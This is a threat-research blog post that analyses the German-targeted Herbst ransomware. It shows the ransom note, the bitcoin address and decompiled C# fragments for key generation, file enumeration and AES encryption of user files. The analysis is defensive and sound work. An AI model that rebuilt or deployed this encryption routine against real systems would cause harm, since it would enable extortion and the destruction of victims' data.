# **Cooking Up Autumn (Herbst) Ransomware**

**blog.fortinet.com**[/2016/06/03/cooking-up-autumn-herbst-ransomware](https://blog.fortinet.com/2016/06/03/cooking-up-autumn-herbst-ransomware)

June 3, 2016

| <b>Encrypted</b>                                                                                                                                                                                                                                                                                                                                                                                                         | -a 1-a |   |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------|---|
| Ihr Computer wurde soeben AES 256bit verschlüsselt, das<br>beudeutet das ihre Daten unbrauchbar sind<br>und nur mit dem endsprechenden Schlüssel<br>wiederhergestellt werden können. Man könnte die Daten<br>selber entschlüsseln, aber dies würde mit momentan<br>Technischen Stand minst. 100Jahre Dauem.<br>Daher sind wir so frei und stellen ihn den<br>Entschlüssellungkey gegen eine kleine<br>Bearbeitungsgebühr |        |   |
| zu verfügung, Sollten Sie dankend auf dieses Angebot<br>verzichten möchten wir sie geme nochmal dadrauf<br>hinweisen das auch unser WebSpeicher begrenzt ist und<br>wir deswegen bedauerlicher Weise ab und an<br>Daten löschen müssen i<br>Senden Sie 0,1 Bitcoin an Folgende Bitcoin Adresse um<br>ihren Encryptionkey zu erhalten. Nachdem Sie ihre<br>Bitcoin an die Adresse geschickt haben tragen sie die          |        | Ξ |
| Transaktionsid in die Textbox ein und klicken auf<br>Decrypt.                                                                                                                                                                                                                                                                                                                                                            |        |   |
| Ihre TransaktionsID:                                                                                                                                                                                                                                                                                                                                                                                                     |        |   |
| Decrypt                                                                                                                                                                                                                                                                                                                                                                                                                  |        |   |

Threat Research

By [Rommel Abraham D Joven](https://blog.fortinet.com/blog/search?author=Rommel+Abraham+D+Joven) | June 03, 2016

Fortiguard's behavior-based system designed to identify new malware has detected a German targeted ransomware. We named it *Herbst,* a German word which in English means Autumn.

## **Ransom Note**

The Herbst ransom note appears in German in a dedicated window from its own running process. It demands that a ransom be paid in bitcoin. We have also been able to determine the bitcoin address. Ransome note details are listed below:#### File encryption: AES 256 bit

Ransom Price: 0.1 Bitcoin or approximately USD \$53.80 as of today.

Bitcoin Address: 18uM9JA1dZgvsgAaeeW2XZK13dTbk1jzWq

| <b>Encrypted</b><br>-a 1-a                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |   |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|
| Ihr Computer wurde soeben AES 256bit verschlüsselt, das<br>beudeutet das ihre Daten unbrauchbar sind<br>und nur mit dem endsprechenden Schlüssel<br>wiederhergestellt werden können. Man könnte die Daten<br>selber entschlüsseln, aber dies würde mit momentan<br>Technischen Stand minst. 100Jahre Dauem.<br>Daher sind wir so frei und stellen ihn den<br>Entschlüssellungkey gegen eine kleine<br>Bearbeitungsgebühr<br>zu verfügung, Sollten Sie dankend auf dieses Angebot<br>verzichten möchten wir sie geme nochmal dadrauf<br>hinweisen das auch unser WebSpeicher begrenzt ist und<br>wir deswegen bedauerlicher Weise ab und an<br>Daten löschen müssen. | Ξ |
| Senden Sie 0,1 Bitcoin an Folgende Bitcoin Adresse um<br>ihren Encryptionkey zu erhalten. Nachdem Sie ihre<br>Bitcoin an die Adresse geschickt haben tragen sie die<br>Transaktionsid in die Textbox ein und klicken auf<br>Decrypt.                                                                                                                                                                                                                                                                                                                                                                                                                                |   |
| Ihre TransaktionsID:                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |   |
| Decrypt                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |   |

*Figure 01: Ransom Note*

#### **Key Preparation**

The key is prepared by concatenating two random numbers from 0 to 99999999. Next, it concatenates strings in random positions from the *text* variable, *text.length* times, as seen below. This key is hashed later and used as the AES key.```
private void Form1_Load(object sender, EventArgs e)
     string location = Assembly.GetExecutingAssembly().Location;
    byte[] bytes = File.ReadAllBytes(location);
     string @string = Encoding.Default.GetString(bytes);
    Random random = new Random();<br>string text = "小证明你KiiNGDeZz犯罪网络最喜欢的精英用户abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!\"$%&/()=?*'^@@\+++@Q-++@g|º■";
    this.key = Conversions.ToString(random.Next(0, 99999999)) + Conversions.ToString(random.Next(0, 99999999));
     int num = 0;checked
    \{int num4:
          int arg_B6_0;\mathbf{d}\mathbf{o}Ł
              int arg_67_0 = 0;<br>int num2 = \frac{text.length - 1;}{text.length - 1;}<br>int num3 = \frac{1}{100} = \frac{1}{100} (\frac{1}{100} (\frac{1}{100}))
               while (true)
               ₹
                    int arg_A 45_0 = num3;num4 = num2;if (arg_A5_0 > num4)\left\{ \right.break:
                    this.key += Conversions.ToString(text[random.Next(0, text.Length - 1)]);
                    num3++;
```
*Figure 02: Key Preparation Function*

## **Targeted Directories**

After preparing the key, Herbst proceeds to enumerate files from the StartupPath. It encrypts all kinds of files in this directory, as shown by **"\*.\*"**.

It encrypts file in the following special folders:

Desktop, MyPictures, MyMusic, and Personal

```
while (arg B6 \theta \leq m num4);
try
ł
    DirectoryInfo directoryInfo = new DirectoryInfo(Application.StartupPath);
    FileInfo[] files = directoryInfo.GetFiles("*.*", SearchOption.AllDirectories);
    for (int i = 0; i < files. Length; i++)€
        FileInfo fileInfo = files[i];try
        €
            this.crypt(fileInfo.Name);
```
Figure 03: File Enumeration

## **Encrypted File**

The ransomware encrypts files and appends the extension to *.herbst*.| V <b>R</b> Desktop ▶<br>Organize $\blacktriangledown$<br>Include in library $\blacktriangledown$<br>New folder |                          |          |                       |  |  |  |  |
|----------------------------------------------------------------------------------------------------------------|--------------------------|----------|-----------------------|--|--|--|--|
| <b>X</b> Favorites                                                                                             | ₩<br>Name                | Size     | Item type             |  |  |  |  |
| <b>Desktop</b>                                                                                                 | Systracer.Ink.herbst     | 2 KB     | <b>HERBST File</b>    |  |  |  |  |
| <b>Downloads</b>                                                                                               | python-2.7.11.msi.herbst |          | 24,267 KB HERBST File |  |  |  |  |
| 圖 Recent Places                                                                                                | PCHunter32.exe.herbst    | 9,205 KB | <b>HERBST File</b>    |  |  |  |  |

*Figure 04: Encrypted File Sample*

## **File Encryption**

The encryption starts by reading the file and calling the function *AES\_Encrypt.*

```
public object crypt(string path)
   byte[] bytes = File.ReadAllBytes(path);
    string @string = Encoding.Default.GetString(bytes);
    string s = this.AES_Encrypt(@string, this.key);
    byte[] bytes2 = Encoding.Default.GetBytes(s);BinaryWriter binaryWriter = new BinaryWriter(File.Open(path + ".herbst", FileMode.CreateNew));
    try
    ₹
        binaryWriter.Write(bytes2);
        binaryWriter.Flush();
```
*Figure 05: Encryption Function*

The malware then proceeds to hash the *key* generated from the previous function, and this is used as the AES key for encrypting the files. After the file is encrypted with AES 256 bit, the malware then converts it to Base64String.

```
public string AES_Encrypt(string input, string pass)
    RijndaelManaged rijndaelManaged = new RijndaelManaged();
    MD5CryptoServiceProvider mD5CryptoServiceProvider = new MD5CryptoServiceProvider();
    string result;
    try
    €
        byte[] destinationArray = new byte[32];
        byte[] sourceArray = mD5CryptoServiceProvider.ComputeHash(Encoding.ASCII.GetBytes(pass));
        Array.Copy(sourceArray, 0, destinationArray, 0, 16);
        Array.Copy(sourceArray, 0, destinationArray, 15, 16);
        rijndaelManaged.Key = destinationArray;
        rijndaelManaged.Mode = CipherMode.ECB;
        ICryptoTransform cryptoTransform = rijndaelManaged.CreateEncryptor();
        byte[] bytes = Encoding.ASCII.GetBytes(input);
        string text = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
        result = text;
```
*Figure 06: AES Encryption Function***Original File Structure:** 

| - 00400000 .<br>00400010:<br>.00400020<br>.00400030 :<br>.00400040:<br>.00400050:                                                                                                                                                | 4D<br>5Α<br>B8<br>00<br>00<br>ØØ<br>00<br>00<br>ØE<br>1F<br>73<br>69                                                                                                                                                                          | 90<br>36<br>F3-55<br><b>ØØ</b><br>00-00<br><b>ØØ</b><br>00-00<br>BA<br><b>0E-00</b><br>20<br>70–72                                                                                                                                                                                     | 48<br>0Ø<br>00<br>ØЙ<br>00<br>00<br>09<br>B4<br>67<br>6F                                                                                                                                        | 00-03 00 00 00-04 00 00 00-FF FF<br>$00 - 40$<br><u>ии-ии</u><br>00-00<br>$CD-21$<br>72–61                                                                                  | 90<br>00<br>ØЙ<br>ØЙ<br>00<br>00<br>B8<br>01<br>6 D<br>20                                                                                                                                                    | 00-00<br>00-00<br>$00 - F8$<br>$4C-CD$<br>$63 - 61$                                                                                                               | 90<br>-00<br>00<br>00<br>0Ø<br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>ØØ<br>21<br>54<br>68<br>6E<br>6E<br>6F                                                                                                                                                                                                              | nZé ♥<br>$-65$ uh<br>e<br>Лт  Л +0=!я©L=!Тh<br>is program canno                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    | ō               |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------|
| .00400060 :<br>.00400070 :<br>.00400080 :<br>.00400090:<br>.004000A0:<br>.004000B0 <b>.</b><br>.004000C0:<br>.004000D0 :                                                                                                         | 20<br>74<br>6F<br>6 D<br><b>B8</b><br>EB<br>96<br>12<br>88<br>1F<br>D <sub>9</sub><br>AF<br>81<br>A6<br>A6<br>81                                                                                                                              | 62<br>65–20<br>64<br>$65-2E$<br>3A<br>4A-AP<br>C2<br>19-AC<br>39<br>$19 - 01$<br>55<br>19-FA<br>D7<br>$19 - 70$<br>DЙ<br>$19 - 45$                                                                                                                                                     | 72<br>75<br>ØВ<br>ØD<br>D9<br>54<br>D9<br>54<br>D9<br>54<br>DA<br>54<br>D9<br>54<br>D8<br>54                                                                                                    | $6E - 20$<br>$PA - 24$<br>$19-AP$<br>19-B1<br>$19 - 88$<br>$19 - A6$<br>$19 - A6$<br>19-B1                                                                                  | 69<br>6E<br>ØЙ<br>ØЙ<br>D9<br>54<br>8 B<br>DØ<br>2F<br>1F<br>C1<br>A1<br>DE<br>A1<br>8 B<br>CØ                                                                                                               | $20 - 44$<br>00-00<br>$19-AP$<br>$19 - AB$<br>$19-9E$<br>$19 - 81$<br>$19 - 84$<br>$19 - AE$                                                                      | 4F<br>53<br>20<br>ØЙ<br>ØЙ<br>ЙЙ<br>D9<br>54<br>19<br>D9<br>54<br>19<br>D <sub>9</sub><br>54<br>19<br>D9<br>54<br>19<br>D9<br>54<br>19<br>D <sub>9</sub><br>54<br>-19                                                                                                                                                          | t be run in DOS<br>mode.FFOS<br>64:3571257145714<br>10-18-14 1111-18-1<br><b>5461{111\$4\16111</b><br>»404–74424114<br>at  t  1tat  1911<br>$=$ $141E+1$ $+$ $181C+1$                                                                                                                                                                                                                                                                                                                                                                              |                 |
| .004000F0:                                                                                                                                                                                                                       | A6<br>81<br>ЙΝ<br>0Ø                                                                                                                                                                                                                          | C5<br>19-AE<br>00-00<br>ЙΜ                                                                                                                                                                                                                                                             | D9<br>54<br><b>ØØ</b><br><b>ØØ</b>                                                                                                                                                              | $19 - 52$<br>00-50                                                                                                                                                          | 69<br>63<br>45<br>0Ø                                                                                                                                                                                         | $68 - AP$<br><b>00-40</b>                                                                                                                                         | D9<br>54<br>19<br>01<br>06<br>ØØ                                                                                                                                                                                                                                                                                               | ≞í+4«T4Rich»T4<br>PЕ                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               | LΘ <del>Ω</del> |
| <b>Encrypted with AES-256</b>                                                                                                                                                                                                    |                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                 |                                                                                                                                                                             |                                                                                                                                                                                                              |                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                 |
| - 00000000<br>100000010<br>00000020:<br>00000030:<br>00000040:<br>00000050:<br>00000060:<br>00000070:<br>00000080 :<br>00000090:<br>00000000 :<br>000000B0 <b>:</b><br>000000000<br>800000D0 <b>:</b><br>000000Е0 :<br>000000F0: | 5 DI<br>86<br>8D<br>7F<br>27<br><b>B6</b><br>1 B<br>FD<br>$_{\rm BP}$<br>F8<br>23<br>94<br>2B<br>73<br>4D<br>A2<br>ØD<br>23<br>F7<br>24<br>E7<br>D <sub>4</sub><br>DA<br>5Α<br>2A<br>C4<br>F <sub>2</sub><br>D6<br>A <sub>7</sub><br>52<br>19 | 24 2B 46-E5 C9<br>80<br>$6A-38$<br>D1<br>$AC - 81$<br>22<br>$23 - 75$<br>31<br>$4F - 18$<br>C5<br>$12 - 8C$<br>E1<br>$63 - 34$<br>78<br>A3-A4<br>AF<br>$62 - 60$<br>9 D<br>FE-14<br>C6<br>$A2-C8$<br>E3<br>$06 - 9C$<br>2B<br>$24 - 56$<br>45<br>8B-65<br>E4<br>3B-4A<br>50<br>$BB-27$ | 67<br>9C<br>СA<br>E6<br>1A<br>DC<br>2E<br>A7<br>B3<br>F6<br>8F<br>49<br>AF<br>FD<br>9A<br>$_{\rm CF}$<br>D7<br>52<br>B2<br>A7<br>ĤE<br>2Е<br>45<br>23<br>05<br>16<br>69<br>3F<br>A8<br>3E<br>05 | $A1 - 1011$<br>$E2-13$<br>F3-E0<br>$2F-F3$<br>2A-7F<br>CB-11<br>$08 - 22$<br>$3E-24$<br>$A8 - B$ F<br>$3B-C2$<br>9E-DB<br>$5E-AB$<br>E4-5C<br>$D1 - 95$<br>33-B6<br>$CA-50$ | 9E<br>48<br>26<br>C9<br><b>BD</b><br><b>5B</b><br><b>B4</b><br>17<br>92<br>65<br>A1<br>9F<br>F7<br>42<br>D9<br>DF<br>95<br><b>8A</b><br>23<br>6C<br>A7<br>4A<br>24<br>80<br>5B<br>17<br>C7<br>7A<br>88<br>1E | DA EB-76<br>$8C - 57$<br>84-5E<br>7B-6A<br>$BF-79$<br>AB-3F<br>$84 - 6F$<br>2A-48<br>2С-Е0<br>$C2 - 39$<br>$FC-96$<br>36-ØD<br>D1-20<br>DA-ØB<br>10-10<br>$FC-C2$ | <b>5F</b><br>2F<br><b>CA</b><br>77<br>3А<br>3D<br>20<br>78<br><b>5E</b><br>3B<br>6F<br>10<br>7A<br>58<br>8F<br>70<br>BE<br>9 B<br>C6<br>23<br>29<br>95<br>Й2<br>DЗ<br>C5<br>55<br>B5<br>88<br>9E<br>93<br>91<br>DD<br>7Е<br>EØ<br>AF<br>BЗ<br>86<br>AЕ<br>33<br>A <sub>3</sub><br>C5<br>AØ<br>69<br>37<br>91<br>14<br>4C<br>A3 | Ц\$+Рога11-4 гбv/‼_<br>&iÇj8Щr‼RHîWv:=<br>Δ' <del>,-</del> %ίμ→≤απ&ä^ x^<br>←  "#u <sub>==</sub> .∠≤π[{j; <mark>&gt;</mark> α<br>$21101^2$ * $1119288$<br>%# \$î÷8 <del>π</del> 4eÆ%?p=¢<br>ö+βc4I»Ö"fíäo]#)<br>sMxúñ <sup>2</sup> U>\$≈B <del>×H</del> OU<br>₽6 <sub>2</sub> 2bj4]&8-'''',α <del> </del> U <br>#≈¥∎¶R∰; <sub>T</sub> èò⊤9éRó<br>\$r ≏╙º«R∎#1™ûæ<br>ͺϝ╘∯ <del>⋬</del> £Ε. <sup>ͺϫ</sup> ϨϡͿϐ <i>Ͱ</i> ͻα <br>Ζ∗+\$UΦ#Σ∕\$Ç=ͺϐͼϨ<br>$-2$ Eïe=i=o [ $\frac{1}{4}$ roú+á<br>πºΣ;J?¿3    z)→ri?æ<br>∺¥₽π' > <del>&amp;</del> !Pê^™⊤¶Lú |                 |
| <b>Base64 Encoded</b>                                                                                                                                                                                                            |                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                        |                                                                                                                                                                                                 |                                                                                                                                                                             |                                                                                                                                                                                                              |                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |                 |
| : 00000000<br>90000010:<br>00000020:<br>00000030:<br>80000040 :<br>00000050:<br>99999969                                                                                                                                         | 58<br>53<br>69<br>64<br>45<br>35<br>67<br>65<br>47<br>37<br>6A<br>61<br>78<br>66                                                                                                                                                              | $72 - 52$<br>51<br>2F<br>$4B-58$<br>35<br>$49 - 60$<br>59<br>$61 - 38$<br>59<br>$69 - 49$<br>73<br>$51 - 62$<br>$30 - 76$<br>65                                                                                                                                                        | 75<br>58<br>34<br>61<br>46<br>64<br>2Β<br>44<br>33<br>58<br>2F<br>32<br>33<br>6C                                                                                                                | $4A-5A$<br>4E-67<br>33-4F<br>$40 - 40$<br>63–4C<br>$2F-4D$<br>$36 - 57$                                                                                                     | 36<br>45<br>47<br>6F<br>6A<br>31<br>52<br>6F<br>69<br>2F<br>55<br>38<br>2F<br>49                                                                                                                             | 51-45<br>34-79<br>2F-4A<br>65–49<br>7A-76<br>59–70<br>34–49                                                                                                       | 72<br>72<br>64<br>7A<br>69<br>70<br>73<br>39<br>47<br>48<br>68<br>65<br>56<br>74<br>37<br>37<br>4D<br>71<br>53<br>38<br>55                                                                                                                                                                                                     | <b>RSQrRuXJZ6EQEdrr</b><br>di/KX4aNqGo4vpzi<br>E55 I jFd30 j1 / J9Gs<br>geYa8+DJJoReIHhe<br><b>Ğ7YiI3XcLi⁄zvUt7</b><br>ajsQb/2/MU8Yp7Mq<br>fxe0v316WI⁄4I8US                                                                                                                                                                                                                                                                                                                                                                                        |                 |
| 00000070 :<br>188888889<br>00000090:<br>00000000 :<br>900000B0 :<br>000000C0:<br>800000D0 <b>:</b>                                                                                                                               | 6A<br>50<br>6C<br>43<br>62<br>38<br>4A<br>50<br>73<br>61<br>49<br>2F<br>4F<br>59                                                                                                                                                              | $50 - 79$<br>61<br>$68 - 59$<br>76<br>59<br>$6A-4B$<br>64<br>$43 - 4B$<br>2F<br>$58 - 71$<br>65<br>$64-2F$<br>69<br>$65 - 6B$                                                                                                                                                          | 78<br>46<br>7A<br>52<br>4E<br>58<br>67<br>6 B<br>49<br>$_{2F}$<br>68<br>52<br>79<br>54                                                                                                          | 6C-6B<br>$40 - 72$<br>4E-65<br>43–30<br>$5A-33$<br>53–73<br>$6E - 78$                                                                                                       | 73<br>71<br>67<br>77<br>4B<br>4F<br>35<br>55<br>79<br>7Α<br>6A<br>76<br>71<br>66                                                                                                                             | 2F-63<br>69-6E<br>6B-2F<br>4E-6F<br>$67 - 78$<br>43-69<br>49–70                                                                                                   | 36<br>62<br>4C<br>36<br>47<br>45<br>5Α<br>6F<br>2B<br>39<br>71<br>69<br>56<br>31<br>57<br>70<br>58<br>43<br>36<br>36<br>65                                                                                                                                                                                                     | jPaPyxFlkqs/cL6b<br>lCuhYzRJrwgin6GE<br>b8Y.jKXNNeKOk/Zo+<br>JPdČKkgC05UNoq9i<br>as/XqI/Z3yzgxVW1<br>I/ed/hRSsjvCipXC<br>OYiekyTnxqfIp66e                                                                                                                                                                                                                                                                                                                                                                                                          |                 |
| 000000E0 <b>:</b><br>000000F0 <b>:</b>                                                                                                                                                                                           | 79<br>32<br>6E<br>45                                                                                                                                                                                                                          | 4E<br>73–2F<br>55<br>$75 - 58$                                                                                                                                                                                                                                                         | 4A<br>61<br>71<br>75                                                                                                                                                                            | 52–33<br>$6E - 53$                                                                                                                                                          | 58<br>37<br>59<br>6A                                                                                                                                                                                         | 61–31<br>$4E-72$                                                                                                                                                  | 47<br>4F<br>4D<br>2В<br>43<br>7A                                                                                                                                                                                                                                                                                               | 2yNs∕JaR3X7a10MG<br>nÉUuXqunSjYNr+Cz                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                 |

*Figure 07: File Structure Before and After Encryption*

#### **Unfinished Business**

This malware, written in C#, shows it's unfinished because it has the following functions, but never calls them in the main function:

- *Encrypt* believed to be the function in encrypting the AES key used before sending to the Command and Control (C&C.)
- *Unlock* believed to be the decryption of the incoming traffic from the C&C.
- *Http* believed to be used to send and receive encrypted messages to the C&C.